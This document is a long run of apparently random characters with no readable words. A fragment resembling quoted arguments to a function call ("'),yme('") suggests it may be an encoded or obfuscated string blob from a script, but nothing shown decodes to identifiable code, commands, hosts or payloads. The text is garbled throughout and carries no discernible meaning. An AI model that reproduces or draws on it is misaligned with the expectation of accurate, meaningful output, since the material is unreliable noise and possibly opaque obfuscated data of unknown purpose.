gIV.oZOrpZQc-.\/rEg.Zgkr0zQi.9..g..djlc{wQnV\/V6.VQlCTPmrQo.kEC.rZinNIkjCisTZZEiV.rSz\/rrsyzrDyaroIVHo-tV.CE.k ZsizpgdxgggUVYVspEisk@z....Ihtz.DVrsD.sD..Iu.a."RwhZg.vt.rZ.. .VDIwDQV.r4QI(Qi.z.I.QVrsQIoq.I.rgr4Thr.IZi3.yoVQc.RnrXh[hE hnI.bkTIh.1DI\/Q.\/o..I.giC.n.CIVQg dkIi+nV.C.Zs.r.ZZQ.4wZhwdrwqh EMhh9.nZq..jggVorR.rngVwDg.S.gV4irMQhiQDhSoDg.9iQQ3k.VVC!.nqV).gcZr..DVQECQV.J.CotcL(ivxgNgI.SIIErVJIP"r.tnk3m. .hjIZw.hwichVM.EhVpsE.CgCINVV.k..0I0o..5(aEyN..eiQ.s.hZGZIkLnr.) s8j.E@QfkV.C.r9hr|C.IssmQ IC..V.IVVI-VsQ.HgZN.pEhV.rScQgZrq.rrw.hprrjZrqVs VgyrfDt.\'Ng\/sjImTs...VxwzV.gkVmh.-IVqgIisdQQkr+gyo6h.wIC.VrVQfhCrIkZpIrVVh.CVrgcVQs.sCr7IhrxD QojIO.Vr0.s.VfV.0rVr.NDqIiiEb.bQbZwy..FZxVQCvE0Z.rsI.+r.hHrQNgV$o..Z&rVssZsp4l.6h[sCjsVZpN.VFI.cz 7Vd*pi-.WkH..1rVyD1.9hh.PEx..vVV..0*nVrg \/E.r<QQIdrlM.jD)4rr+Z0]yC.CEk rsr8cnsM0MSmknQHVCcVj0jZVsZ CNVi..I^QhEENIrDt..h{M).O.DrsM.Vrjs)...kZoVnq.rC!.VcIVI02V.s..q.kwg....Q(zrSCorRZ.Qp.rEi24IB6%IggZd8QcQk.VgV-ojh.qopQn+D8S.r E9iRIkQnIgCa.3CszrC.jJ6D.I.Xr.Z&Cgq5*IZziE0.i&V0;ICIonVx"^VydZUZgdgZtqd#m1Z4crQ.wVWh.iI0l.Q5ZIVSQ.tE.yZ>EIIrZHCIZr.QIQI.uVEE..xw.9dssVx.(\/rSSZkqZrZh\\jIS4ghwezs>q\/1E5nnciwaZgtmZ.QCN5r.oZh.iZiIDmIZC....-.V%meVw.CD.psZlQ4C.cjqhiZEMsV.rW.Qe2.wVZZraE.QrZg.iCgr3C\/hIlz.\/.CdVI..y-iZgxV..CiVI.IV6giDEZkQ".,htGno gEg0y"sr.h ..sahS*mI.V.IOI.C.QZr1Vn+wVsjZCgPhDZzZw#TDrQifm|cMS.v9ZZFZpor3rNrb8sg.zEIzlrVLr%S.Chhyn3lZ.DQDdL..r.x].\/u.sg.rslVX yV.i:+Q8EID.LCt>6CV.rzQrTDwZQZcV.rMQ9hE\/.Q.Rh!zg?:c.;i04isCrZvn2V+grVrEY..h.iY.VIC.V 3I.ryQIh.j.H.&IrrEVC.Z.ZPDrC.kN.ksgQr2p\/EyNjVQ.wxd9tZ.r}Uj..grZ.T\/DrnZZyQZDE0xZh9..C+r\/xtzh.7.O.k&Z..,sCZrCMlC\\x.qRwtD.I69NV.C.ZVVVn8qPrcgQ..\\aEpSz.9MqVZ!.\'rCr)gh7rCVVss8Vgt.wQiZr.A.tQrgIt EQFV=cC.CC gVsESrw?..ZS.r@h3QqZ09Ihpgv^is.I&.jhpIj.ZwQVVDV 2.pQ.DZ.oNrC0uEQc}  jt\'psVjCij3.smlEcyE{VmIZCsrg\/Zpl&rdaFfsd.Q0ZgCCz0_.T+D-faQ.V C7.Crhrt,nseohtC.w.xh0.ksnvSg sQQ. swQI .h+z.VEqEoc..lVk!MCZ\/r]oErv.kEwQDhhCnrg.S6.r.rCsghnrsS.E.s1j.[n QgidEfy.EIEgV.0mg..whtT..rqyzDrXnM.p. ZQhy6.Q4n.gSEZ3QpdQGEgD5.h;\/grgkihw QhCsx.Z-j.gEidC..gIZ.s%.p.EM\\k..\/zg.h. EEtpjoZZ.hZq..r2.\/.9QsDg..C\/.E.sQlSrEih.9b0trQ$j IqrI.\/9pEn1zZ.rXVrrjVng.VrlZrm-slgctK|QwIwzfrD. Q0h.IQOV.DV..kEt VZ.Vs0,h2.IjID\/%rE8rrI.Cjsr M.Sp)mV7\/.r...Zfo.ViosIhgf\/pEQ.se.g.Y\/.sE.qnhQZC..MQ.Fp.hG_QsEVQg.CZ 9qgr\/..V=1.h.ADdQyNIf\\O V. loZ.L.IVCIVEI?i.)I.rhIor.,.V g.CCrcqVGZgr.Q rgliQ-Vrj%s [.\/r.IhVVanS.zw.Z.RtubfxrtDI.r.i.\/wi..I1gyZv.EI.nIi0y2pPr sChQoq.\/ESzlQ. qgCsxQ.tShjGjZ.wZsQ.rZygsV{E.nnr.Eq..kgnCQSQGrn.IFD.tamk.7C\/hxhV Vs.\/D.Z0.DEjr0.EjX".znD.ir.SD.hCtsZ.o.)ih\/iz,.rt4CiD.d4s..sxIfchiV.]>CIVV..Qt!gITvQI.. .jm xoMwZ.gI..VVChI<i.9ssk.eNdr5ZV.QjiVp!QshjgEg.MC.EVV.\'C.g(i\\ wd..Stp.t.r7a_Z..0.Z2rIror.8l...h.0sItCs#Vs rx.ych.!QsIhg.{.d.aQs\'CZm!V..myya.CVQIxsshNI.w.-QpgMh;.VCq.g\/V..Vys.+Vh..SLhCpp\/.gM.EQgImnkj.rhisn.nQhQ.rr ig.9ha.p2or..QhV CCv_grV.QgR<ssC..qIC2+..PV% rhk!tQE.hwNi+hQr(oVLk\/\/8aEQiE.9.sI..rI\/.hCygkVIN+g.lgvS5gCIf\/CrEoSkmi.oIk.\\V.$gC...E a"VF.rrr.kIa:rw9lQx8 Zp.1GSQ.VEitoZgVIfyrQE.)trIr4I.iv.kCQ.ZVy.Vs4Cg<gh.r.7*Q..F.\/MV. CCChiZN.a.gI09nZgn.rspV.Vig...wi..;.wh?..V.(dZ\/nZ4C..Mso2M.E sk.E j+sDI8IyiCQ.r_9H8jxrnQrSrZiI+MowMiyEg.3jV4rVnE.r .G.V$Ip,gCjRgQ.s3jwhg.VV.CV)0R. rN6hhcErjsEIgVs nVr.VCIZZYEZ.IS.tBri3.O..deQe.ZDV.h.wC ZCHVQi8tp\/VIrCK.gIkc.Q5;g.".rEhoSC.Vny cQ.tInSbs.I.fVE.lVFg.oDMlkyVgZ0wI.ICqJ{nQV 0S"hgrkk\\.r QZQgCD.VVV DH.Erg^Fvs.5V.nizDvSyfriasrr\/4hsG...5tCqD4VbG gi8rhH.Q.tjVNDcr..Zrn.iA0..IVoV\/:VrVEhsgsrogss.o.n)wu\/Mw99 aE..\/.xL.hiiShn>ZMs.CE.+\/.kSsrVZsr"Cgi ..I.V.wjErrgShQhkQ6grs.Ijm8vSIzV.Qw6mZksr.9f.s..yV.swno Zr.\/f0gr.whhg.s..rV[E\/2.e.Zf0gswZS..h RQjnShQ1lEirG\/gIDVsZt.rJw.sgISMII.g7+whsgVEV.z .s.4FZ4IZrs .jVV0ICsqgrZQ.VJIVrCl\/sXg.g2ZS.r.VSkUDgVIbIQ...aCQQVV3NriwC.Zy..NspkpVmh.9ZkoS8s.gsrM.V)DCirn+hlCPpF.E+.Ch. ..SCr j!aZnkVS.Vs q..e.r.VC.0Q.d.Q7..cI.p cw hgCroa.rlCQ38h.zD.rS. V.CokQ ?0V.h.\/.Z\/Zp.rB .Vsxh].hswgg.. VsEw-.0.. CIro*jhcCz.q8.yCV.C MwZ6s3Cd[.sg+yZdCkZ.gCc).rIpi+.ksIoEnwtCIss.hrggt .cz. ..g.zrM)rx.gGI0Esfk.y*cI oj9M rpNry.gos'),yme('2pN2Vp!gxliV.kp. woaF =xTF+a.&Q$\'z. E.FhZZDmhrRCNkNZ*wcVVt4VR.C.Z.V \/b3VlC1.X4s.eixVSM rQ{slQ"#r.+Z\'V-.6hq s:ZFq9gFVZysFgEDZED<VQ4Z1\/EIVZFztiFQF.i C.VsDF"hFFZpap.k.h.yZV2Q&.qiI&QVZ=ZR2ZcI.rr.wiVZ(FHrQ\'SkZE|jQQmjn..VxkZS5V.i1.ZQtr.0goZ48QcIpm2n*i gr,rZ.r37E]QSZVFkZFVk Zd#kMyZS:phty..nSZk.FtF(i.."Ib30FJyniM@rp74CF8r8mnVF<,02`8QPrC.kFFxv.Vh-0jrh@.Z.rZsV FyFwQEr.\\r#yhVzFZQI7Dh.Fr.y5kuVnZhVh.Q8g\'*h$elraZyFrqZspfbQ9rz.l`.i#sw!Q6r9.NCFg.Dt9Vc.jtrwZ lVx.\\(hC2s!wZ4ZZQISdFM"s.RtZtbiZX4FI0.>CQj.Rywc.t..QN DsZ4nss9.jt3i!ZmbVQIyq(ISZp.s"ZgMUR.rZsCVI.\/{.FMD.sx.jL7VhnVrrs[rZesPQbc0.gjjj xtM#r0rtD DiC i0QorqQsDdZrcINZ1QZI \/rVVVE!hrzCCZ)IyFZ+iVFi.&ACyr.as pF. vwcp.ojzFVZksZ)E+Zohx V.So utQQZrxFlZtzZvdI=s .nI-D zhiEIgm ?.iC0@ZxxFg\/Z)nIF>\'dg +F.MdC9sF)yI$xDw.#.0.3mgqnwQ+.OFjQZ..sCsZgZ.aejKDQirwrsw.\'C#.3.m.73,FFgej .MZEF*oh.p2<Qjv1FVsIDgo3tVr3IWVv.FDF\/xswzpsmMEtxuI!QDiN4Q?jtZFVjZ9.<g@oE#o.wM.2FzZmQIFNFQ7.> D.."Q.q{rR"q.IBjh}.l*Zegt.FyrtF\/.tRFM\/Z<sVrV)$#.QZQ QS,Z[wrtkGIt.ZQw`rZCgrrhysiFau.EzhEgwRVwZ6xIhrqV@(y#eI. lzZ2FxyMtIV0rZkFLQMt.gC.i2$QFErgI-Zf.C6Cf.VF.ogFQQ0tmhV.yMhlpV"s#qF#..ZFwsCicTM \'8n.KkAe\/Z.FyrdDgQ.I.2mYFw\\NlZaDa{..os.1g.rIhFfchZgMZpF1Q.w.j.I)QZ.rZ.yh2tk FCF.Msk:!(jEIDcZj.ECZqh....lVISFrbFUQiIF*.s7i=VQ..V,Q.ZD{..Z0vZkdrQMM6+TZrQ.9<t*+rVFV"VeZ2jI"6dVxFwZE..iSnpsZyg9#{.iojZQ\'MZl.mHEZuDF0pty.Q g.Q.lq.EEQwp*yF\/.ZQit .EFEr\/8Xr..DchF6j-D8:.gIczgZ.FQ.tVF0w`F#0wz8j!fQ.az%IDgQ.iM.:fI9IIE2dIZpCEFVZxFsiZg}ysFy.VZIx.ZIzwtI...I (rI6kF2Zc.En.w1X4ZVZVZZlgaNoyr.ZM.Z.QrmiZotV.EtuulNI7q+hggy.e+j0I Qrr2FrwzjCln(Pe.w_#ZreQ.z(vwjd+MQqIZMC.NIrrIpgFzZ1,tZZEiVDmQ{Q{1zMzeZ8CcZ.IQ.\/gC."Qhys.+V2ZtFnC.`ZstiVVr)ZiQ_igF9( *FV=RQbFhwZt2FSgzwv>g\/VZ+QzZFrseVVZ`=X+Wj:wrIrQrMi#\/y.o4ZZ75z4.gZ.&ZfQ.Zzsg\/V3.nhbMIQ0.s"FMni.Iyw.8EQZo+E.Sl.Zp.Zwr?gVl.Fg8.M!Q]9FV(kx"TMS8iwC\'o..hZ.,_QZ.8.FM.*DVv.vZ).vj%...MkwZpQO5NIZVj.g.i.8V:ZjShDZZVcC.8.ZwlFnRs%IC.<FLZQ.Mn<Vz*.FFI1S ErIwxjwiZ+V7h8eZgq,Q.=ZVo0hk89.gIZrQ2l..9yyyrI0V.h6<3IVZV9i*rR\\n.ZCZZ..SMjhFgE\'F.kkl,ZEZL.g.V39 .2 Q.OxNbZd.QF.t0ngv djr<Vo&.QNn.QyrtZ.CZ,F)3tVMFjZkwCEZ.gVFEjpwkn.Zm.)h\/I]FF\/I F-.F8SsG0Z+u.yCZM,=&I0"Qs13bZ.F].[e.iZ.hZ5CS3hhxEFa=V.bhQ.Z5zB;0V$j0ZQNVwFktN.dQ V )w)^]fjItZFoV."n+ZIzqe$2FQ.QtTl\/j.wss.hVi..$IrlU$w8w..IbIsZppr2.Z.5rZ"CV4ZEO6\/.t%E8.2Zh..DEsfIy.VFVc vgi..Qj8gQav _Fp8rogijhQFDZg2EZFVwg\/ Z.N8IVFsCrVc9j&rV(!ZFyCZQEVeV#irqZnIh3cg](FQ.oZzp-.qsVC%k%N! Do!kzh".8FqZmg4VgVbZoZ4\/omsBqJr?rVTFsZ.VQg.  D){V.FF0Vhz889 j Q..29$-.aDmCoFIDV8ZjFteq0*.!.y7ZcQT"FF.8gEVEYrFh(Fr.s]6,yw>rF V.Zq.|43 0ygV3FFrQZron[F.mV3MVQ\/FnDxf=z.F^qhFZ(FFPQrEdoE.cCFPhii2^sr8ZL.!o8DFN1n..2pZtSG.MoVZ(jF.h".ggtnriuw.vbFIq0jo[qd+rls\/QG ZkgXzyiq9QIQ.EZsVkwFFZT.V3cIs.lt*sV32. Vs* Fv".YwFF#qh82ZIercQrsVyF+tDwzF.9whbIzZ*.3F2Nrtg.iEg3.FFdBaC.V8ZZo.hFE 4Z .Vlp wVLhgCTEFV,+hr\'I%wgCwDM,)VrG0iQjuiIicihrE.(.F.Xg. p3.Fpfh.QEV.\\Egm.2g3QaR!rFIjVIFwh<iEk.jw.CZr8FEFm8F%F8.VlMnng+puRiM7QxhNZ.KZjdZD.hIV}l.jL}..(QF. .D}y.0F#di b.h9gzQr.gQ..gF..gCrp8CkErVqFZ.4QipV rIFVoM8sphEksY0^uUb.ZyR .xmn+s\'.QFgfD.lg.pm1QQCQ.nrucFvh|.o.fFyVkkZrZxSFFQlF(ZI8CCGVOQglk IwQ.hZFQaQsjg..Frh.QYtgV4os0yC QF.$\'gZ+kfEEjy.n.EgDVZh)IrZF%jxNnV.!E4yFXkZF.kt.jijwi0rZ` Ekr)Dh.F.;+ZN.zo0mV=giZC.RIrkkj.KdZr..Fg[6yEicNmiQ4nQ.oZsx.E1F3..I.rZogczFiIt.ZYIgEIzQrV.i.F.EZr&.lc1FC.}Ijr.IV!|6ud50.wqG.kC.ZkDMqQVZ2Phr.QZoF5u..Ei8*Qw.hcomg*<LyZ<.XruZohQMxVr\'E.F.wZ>guDr.gZE goNFqI9Igi.swFFN"ha4h\'g0.gargZU9qRiS2-&Q..Sir.cHm.hf.DF.ZVrh*7ygVr}dFbZT5gS VMFjZ"VI..I+Q.Imog6.MGN@F9QVmg[Ef.D.Q e s.rZ2I.\'wE.c..XrEVKV6.FoS7kCVV.RQTaIx4c2. ih{hIFF#FLVQcw`9rFQ(*.\/.+InnVnE.VFklD".F .jiQVrEkh..IZwn.xVLiu,oCrnh\/\/ygh^FVDQZl2F"5VpYFFg:ZVZCF. DIrVs\/Z.uh)3.. ZyV)c."Vm5DEiavgvrFEyxFhVT..!V1gIQSV.8(FygS.VgVhfgcPCZYFr.mn004r*vhFqy.hFls.FgZV.0o.IxrZQ_w.iFIiIjxQrlxr9D.z.oF\/cCr ^gtEZ>g) B0hN.yM.mVrcZ4rV..z.[sZ)rZw.Vw.hVrxLV.Fqg9CaU+Fkwq.Fac.s.wI.w.niEFhFD..xIFT.FVFFixQQ#.Z,g,*6.l4qnNN.jEV9zVF..sR!..CZy.Zmmd.n0bJa6sw..MC {.EqYMZ.hZ,Swk.}8Z"rZa(N2E.QWV|MzIVj.[.vZ.oIcZ F.9.[m5rUV8VF%Esa+o. g,J# .Q!rD.IjZZz"I&$D.Z.N8ZIMkFrrFZs6QZr.S.rZA ggax1VQDVoqD. .NCpo)oC..5ZkIj9cIQZa.ZRcgeVE cQo.rZ.0Q#s hr1tZxi.ygw`rgMi08Fi-Q.4s cos2S3VFZNZa(-Z(VfI...n.%QCc!.Zg.ECvpZfZZw.$9Eo4RruFR-3rEZi.zpnzifs5F. z.o)F..h; $Zy Mo\\RgF+. sZE Eht2I.w.F. 3AS+xP.EssD0gF rQ\/l.FF.iZ\/Nt6FrZ5tp8p%IIF8!Z2FQ)a9ha0+m. Sr8CIFV%f2|Z.vZD11V.n;ch..N_gf+IFd...\'i.{ QQN.ZI..w.iE `9h.Ib0Fr.rI..\\QI.o.o8VZFE.w.wl\/w.iZ.Dg5hRZ.wiVM"CQFxcIo1QV  sDh].FEMng.r5tFr1zwylVs]!rD7...oIgx!.F3CF%.wZZV\/s\/..rFF.Q JFiVFmFR6nJ8 Ivr3dJghZ4yZVrjVN2iZphFVF7s.feF=V8ngg..Z"yzy"c.ZQS.ba\'6gVZ.Z F\/ CVo.rtV.y0!\\p8ZQr.Z&z.LgsFEgFZht4uWYwJcFb4MvCp .V+H@EF. \/jg.FqF>E.@uF"h.&zV)hokkFI.3\/g.h1p0V9gPq.k\'8(p.3pIF.\/E.I=f(.mE .F"ck.+F0.4l 4a.Z.z1QFs stQS2.EimTr.Z.sF.*.di.ryxNn[ .FnheDIrEI"2QEVzkgj.7McbSoV4*Pl.Cqhum-yjFiDiiMhyIIZoR.CF.V..Qxx3.wQQFgnwNmyzm8rsi.hieZZF!gcZZ0QsFyc.igk;5*t0 y.p.L-r)6QZQ-60\/yI4z40Vk.hlwiwr.rsgvqIihn\/jZZI.S FkVCRZ4"zi t.Vh l.9VzxF.Z50.....od.V.95Qulp+I.wgC.ig3tE3Fsc.okrrCsink,3ofIsF.T\\C NZDgZyEMEghFhZZQ.pX.I-"2.Qmz.lVg.QrzkV.IZ.V3.iypw.nrV.Zh.;V.`Z.z.FV0.gVF\'.V."2VTmaDhlg.D yh1ylFFgfIQV.d9Uf}xiV7j#-+z hV..ZQhtrm8qZVa$V.IdZQVQyZQ.wv"VIo.+kNIg4zCy.yz3,7r!Z CU.F.wyZ.I.NZ.jus6 9.FDrw,C.6F>F8S\'sApV!i*c..Z ro.Q3IF]MIeCc7+ZxMgVWdSsj.t>yhVyIZ.t`EQoFsFpS8.ZodSfteagp..p.iCz1Vj.Ic;-zC3iQw\/DwgC..qv,|Ii.MrctnZgsRFgEMZi;.M.NryiQwtzNyt"0 IvCE ZqZqFZ.M.Z..r.hxdw4+N.j-.iF4Vj-m..0sIZri.p0oDg.kIwFs1iNN3 F\/.*Zh8jiyQND&tI.FVCEsr.r.gI  =p2oqRfwFttci.F.DytwRykFyjH *.wEZ.Qnh*\/.xIFV.Ex.ZVB SkZ.t-gK.t`iFE$5ZZeyiC2EQsakh%VkVEV.8hEbj4QQ3.ux.rjFrQE\/hxlZzFkkT0.YFxQm4\/FRI.NS.I.IQgZEQFsQ;Vigr4jwSlnj.c..\'rnFw.E.).{Ph.V.F(F.I IEg.p.Qr.Wh.hgsw..FQzVr.;zr5chh..yoVV9F0Q.%o6h\/g9hOk(IVejVmrZpIQEF2ZIZLQhZ4SZdVCFtw(a0I063CZ..FM VyF.x*FggPguZZ.pCZF..9k.sZyZgVQEuV&F@so.Vb\/Fowu FE.V8}QftZ&ZQ.9\/bQ.+I mh7zh$wZ?lQFnQpirz0wFzrJkgd.rF..h7tEFxD5FQl..#Q4FggyIp7\/D.sAnw pFt.Zg1TF.5h.awEtj.lgwmV .LYyZvdVV.tyI.gwIoZy[VEhZFh!>}.FjV^FZMD(4VQRG8Zhy4Zs0.Fsid\/r&!2Qngw.yr.^s VumFI2Q.8iQFZNizwl8FsgQ twwVBxq.wCnOngp .i bgh nI.s.Cx2Qs$pj:8.Qrd:xV\'lg7jZIFDVs.FNQ2FVybiC )..2VqViQ!rls.yrxS.Cry Cr+iV.krwN{.>Q3xZ.xFd.pr..-.8\/DwQ.YjE8w`sI.yQIgfyg{F#Q.xVq97Ns.anIlySQB\/FcczLhhZn rVyIZChIIz8cDZVhg0IE`#.Zm?Mj ZgZnkM7.QZiy .rFFiiz6w30FFfj#AZhC.Ew.1Q}nZnCl,p+FpzERhjZmzRQ.gxDQvV.#R\/80F.\'qChh.j.oECFns.wrll.8EF.i$Qz.o.FiQVlVmwIsI.FIr!Cphe.eh1%I0FFF5fdkmz3ZgwF@ZRI zh.tfIgyn@.tr.Dos2VF.rI1.Fr)0l5.xV)5. OFIwk Ej CIEEjFVI5ISVI.w+.Qlg.Q.0.i.Z8L.\/sQc.]Zz.z]VjM.IC.h7F6tdVlg1y1<wlE M=Mo GwVxhwuaE.Qgh. .NigFVZDEw..`.V.IUrcZVCZwFlMjZvk4 F3rrksII.v\'ZhVDa.FxmylmESr\/EZ.rrE.\/QF.k.#.Z*6It... TiyFl+.Zro<..JIZZ.phr-#IwiQ4 8n.iQA..Fpq[D MZr Q..FIFp.y?i.8LoQg8j.F;Vej].+ibrs\'..VoI.Q=(2FF4VIth..rV:nfVut.FgZE4\/:HsrFygohw. .4 q\/Zq9.wrscV..Rezxc.zs x g:Fk4jm..QZIc.[IA .QtF.K.ng1VQ4V Dp+sCmXE4rg.k.CQF#M.2rtrFn.rZw.iy9Fg IZsrAsZFjgdIxEZ.IVz V:r.ij\/ ..z.N.V5D?, s2\/FnI*MZ.j9ImxF.Z D..pVkrFougF h-F.$OssQ.rgjQi(NacpFhQE.i.gEx`rIig.\/I+\/Fhxl@I.M#9.dsgg7C.y9Vvrm..VfFSs,.I.alDSroZInugZxMZ.MpUsw.D znV\/.Ftcb\/Vvf(TVV+g4|ZZV8Mfw&EFVgiisTFizsgex.F..FI2#wVyQ.RFFVZF..hCIEF\'sS0gZyV.jD.wk1.M"mrbkQ.sVr.k3.FswE6myV\'1VFZcZdCQVVmFVrQExLV.E2i1.V.).8UlFSQsh.}.RxQwIg"VZVCgVVzDhfZFihFV. 6_Zrk1kEF.VKY+Vsc"wFF<Z#^Qm3cFF3hQrgdIkm%y{SVswF.ZZ3.6Dgn.iQ.mCor6F.DzA0QqDFr1\/.V.VqbZw}.sZV.IQv8M0.sE.w.gQpQ.ImpFFZE@.FrZhhzQghppQ.0pFy3MZZF7FrN y.. . .%qZyo..P%..F.jl!!siVIZEQg.s9shc.QQ(FyNofYE.4.9tRI_FVZw4mD VZ+VtZFwIm- s Qi|reRk..n.j.zSsi<twqZ.VP_SFk:iig..aEgn4g!.L.gi".l.\/=grvZYM$.F.sgqf.sg\/F E.ig.FjQeN.\\WI..(dFCi.9.rshrj+jhoa0FIFZZQyFZtFRuFNMFFkwV.dol.F.iZh"m.QIIn.xQc9FzpRcpfIsoMF!Fqw Zs.oDrEfRiCSISQ.Ig\\rQx8sNjzq 4ZFI0VeydyNwFF owZZQ.tysxgqrF3k;ZqQV_QII.ik.rFh}L.ixt2ZFwQ sg.IIWFrF. V8DR2V.FSEtC.h8kmNmnwF.C.hFgLpSAFZVWiSZk...Sh tV yz5.Iv.j.z.MgrdV.S.yFnq0>.kkksF..on.Fn0VEpZhxVtF? F]1CQZpyF4MCx-&7<MFV`\/s,3Z6"QnQ\'tQb.VVsQt8 1.Qlmm\/ZErei5+.F g.gQjhZEVFSQj.8CnrSVokrZQ@6F.gVczVtVMCFr4q1.Vl@ QZdMgzBigCEkTQHtghwzrrgFin.VAd`4|\/.4rHZRyD.rw.VZ+o@-lYjMsCy.4;XE..aIsZj.gVpmUI}QF{V2t>FZ|.`F.38zOFV9ZErI!\'N.C. qiV$EiQ.FQ v.VrgON#4tsI\'hhlCE8\/k5V.Fg[ZFigFZrrs.8bZ.2QgVi.gfrEtiFUViEQI.iF..IeghDsj.VigQIrEj$jy0>tSV.HxZxgIFZ.rE;0IQ8ZZvt}ez.p!FVfNk(lrs\/qFQ-Z9ZohpMHpFD.ztg}h jcgV{w#pFF_Ft(..bVZ3TVwIVQr.SDcZESV.2.z.gQS.os0N.rQ08IIet.SVsZaC.iV.F.j.+C  9{zVCsrt.ySz.Au.%kRiyV.\/QQrQq.S+FVK\/VF"[owIVC.psQsTnZF!r}!utAkQhVzQ0RwF)lMsg8o7P.Q.VFKV.V.FyZ  y3g8.FwQSCxQnrf0\'Fg.6rjF3Z..V o2f. VIZ2.QjQE..!Qg9QCrF2Zsz3nsq).-c.*DQ!4itiTiwFE.9M2Igy8Z8 jsS.sEy.r.1F9CMp.jat1D.FfQ&@FZFsgQl.g}IgVi iORIw#DSZ..aW2g.hrQ2.pEmxVQNf.D46ZesF.ha._Jg1VkC.rrednh0Isq.8.TF!nswsQuC\\V=\/.[zm..SEyqs.eCVI\/4E0c$FltAliojZQEEVh.9.IgE94?rvDrny.3Vzb44sk*IIFEEFggxZ.r.z^.xEZFt8eF0Zie\/)dhR.Egh....jt.Q2lVg#M.+gisjgQnVrQ>r..DVa,p.g.F.iS&m4 LZVrrQ9vj.ZIM..QtS5FCosr.rIFcVsCzDZVV.g.(w.i.t0jo.Q4lICF!VFIDv8V\/9I.<l4CzQoQVC.EFA0hZJrVQkwZNcZo2Q$sF5DQVIrgingQNgV)i..s"Il.22wF.D!c|RnD^NFV6,VZIowk0VtQFqE..gnVChFsp.{hZ\/iMzwtg9o)y#QiIR..r.dgVz(h&.Vr.4fE}.Zf istrw*F3!;NwI.aZaDF.wEFzQpn{.nlEyF F.CjV),VL.FFQXkFIcDVZZEQy-8E ZI9ZUFFMEFH6mi+Z.h.Q.8sV \'QVSFKnDD%.EwER\/Vk4gQ|4Vj8sSc\/!dFIt".ZYRZp.iVVi.zzkVVDy.pFcbgSNF.1\/HNyw-si.sZxhRQZO.FFhQwEwvQ.m^FrwfQVFlkF"khqdZi*NIFzF.ZD)$uVokQ.n(.rii.c.xQ..h$o.nt%Ztz3rR?lQPQ>V).VjrFx.S.QBZrtkV.E=Zsh.C.q70c.(Vh"<hU(fRrqI VugkDZhVEzVF..jZZl3#rzCsCFk{F F?lFD..EFFrFCMlj.dOz0r.z*.Fr#\/gDFqgFIwx58F0Etd t.IQ.k8D}P.Vy-QC q>vC1gFt.hr.iFwZs*@kQEVC.gF.FV0VRFk9krljQQ%Z\\k..DIc%.rr.zE};p4W)`sZw.sQ.M"FFkFQyhFM.I.<Fqg\/0^1NVQ.E{Ek.wwkjgr.siISkxiw94pCsQ.1 y.mBQ8Xw.FQgIm+yF.yZ$nhjMnQ...LF.Di\/RnZC.o0ixFZyR%D.Qt6PkVqBFvgHFs.w.Z0F.E*IjgZ zZ9Vou!M;T8Q.xVfNV.Qc 8VzA%RVlaI3FFxjplxhZu\/!QZrkZgIWSVFryxxviZy4En%mX*g+VFZw4rEOop2Qr#+Q .E9hId`rr08Z[EsqwBh3hyVSTwFFqom.0i6k.{IQUZQD3z..EZkoQIA<E|b..Y4?tQ1OQF20xFn.rVdFQwZIt.V2-rFwFQIk?wRSsCQuIpjMQqFOANxVkc{FyFQ.+D CrVEhg.AgwV. onWQ3(ysrz0-M$ QVFmIF>#J! .rrVEFVvsZb.CFRwv[Z Fy.Q.F3hx).Q.!Fi..FFV M5c".P#r0.3tF1.gwI.NTV.cCn(wSERrFEI.5x.CsDhZzj9.7\/I.1hVi.DF8ZrIRpEFyhQ.lV.Z.kIn(lF|g.RZ.E.F.lZvlVNh.Qx4o9.Cgl++.Q..ZsV88gVhc!}y k.ZdFnF.\'hxr)gsWDZ(V.x.|r.Q..REAFhnFIZFNI(p.MpyF=h(ZIrZkV(FarwCIhQI8du*CI*2QnEw.y5M.1nMI.n.N 8+.QE%iIFs.jgQ gt.jc svn0qECD4.Q.DxEcp.2nae..m{k psC.y7#VIhkQ{8.4F.9wNZiFxZZz\\dZ..8sZQ*VrFcRST.i.zoQ=4qgZpZ.sf.{ .cg.Z.xFd-i NS131Qxn Z.\\IyC.v5zFd.rQii(gfzp@qw0x\\FvCz4.xCRes..yg..cQ.rr(FFjxFgwFb=..F.ICys.Zk+g.]Qmsw&8D.sn+NVhsc..FE;.swQ.g.nuIg!.k.yDjr!t8F.QgjZC..1ZIl.CIVt8EVVcQQ..]t.IEi.\/c ,c%F\/gfkkXM:QsgQ0ZFIIF-Mnsa_ix.c.z\/MDZks.8oxsZFFrr.Idhk.9kshCIot9gr9j9ZSiI:NtE\/VVtrFT+6.whg1zzjgpuzGN.wDVFsaq?.U.ek9FNQFEFlF0prN-FoCs yQryq *ZZ.I I*+.Fis} 2*.\/iIX.w IZ<wI.yjqaaRy.fFZe2hg I.Zg. .0I8Fw-sZCMs-CDn..4V V.ZZlhlDVDIE. CzQFbcFQgQIFpA3VQZnR.o.$VVxrwC.iE. agm-wrS..MZTg Fos.kLpj0lhEFN2FOjr&.cy.:Q(QgVFgkig". lViZEE..CV#.v.gt.4lw\/Fd^zZg..zgVzrZ.Fhg&[IcSwZ2.C.Zi8.\'5)V4QwF40= 1hgjZ6gV\/2rfZ.sIQwIwtzSIgFhZ-IfjCg8ssCM0SZGwMR.hrMdt.)az.Es.kO6VFV.VqI5\'.EiQMRSr.iI|fjV.*8I,gSlnFrIDsWVZ2imqp.cTgN.s3V..uIQI.ZFMF.ZrsZSV0ZFFZrg0F4.d\\Z+.VVbs sZ9.VhI\/+\'foy8CF\\sp.hMpt.&oKVwy80FVnM]Z.uVFTyyr$yQ@mC.IQ!Z02pgIc {QcFFSI8s.!Mhq5x"s .P.iF-.02DMlcC4Vj..8wZ.cgoM.Z3FZDIV@MpIVQ8ibjwyrE.zd3e.ZaI.h.qpVFhQgQr.wyIW.3rRw\/r.8u.IjR4c0  Q2 nQ0ZtnMMnVj.kZQ)VVZ=S.ZD.wiQ3ElZ.QI`VvF8hziZ3"rkwFQnbjF*lnF+C.,"hz.QVrI..Qjexar.u.i%hgvFIr.yZr\/[V TbwC.Z1FIFEwFrkZanRr"!tgEzx6gngFRgrw,y>ssVVDswQ.,&onNZwrnMFrFBFgobpIw$ZZyV.OE9qVrzF0.jN.u.F<.t.tVEi\/Ug.QkgZeqNIj.A..c..V6sQ.EFp1+t.sCs2|. FDC.rgq.-V.F(z ZZFc.sEkug%zwDQIsX,Q&V9MgSz),IlICT..c\'rlqrzF0)"VFpg(WiZrE.YVer4ltFhiyh.rFIxr..IFiIiIZurV.ZF<g+CQQCrCFxNQmQ8CvCwyQ.jF +,.h.VikFkC <rVnh.\'q.$Vwrz g.zs !kQd...4Dayrgg.FMhIZ2Ik-Msz 